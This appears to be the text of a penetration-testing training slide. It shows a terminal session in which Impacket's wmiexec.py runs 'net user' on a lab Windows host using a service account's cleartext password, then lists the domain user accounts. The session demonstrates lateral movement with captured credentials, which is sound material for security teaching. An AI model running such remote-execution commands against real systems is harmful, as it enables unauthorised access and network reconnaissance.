 sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 net user
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
User accounts for \\
-------------------------------------------------------------------------------
Administrator            alee                     antivirus
bgreen                   Guest                    janderson
jcooper                  jjohnson                 jlopez
krbtgt                   mbell                    mhernandez
ssmith                   SVC_SQLService           SVC_SQLService2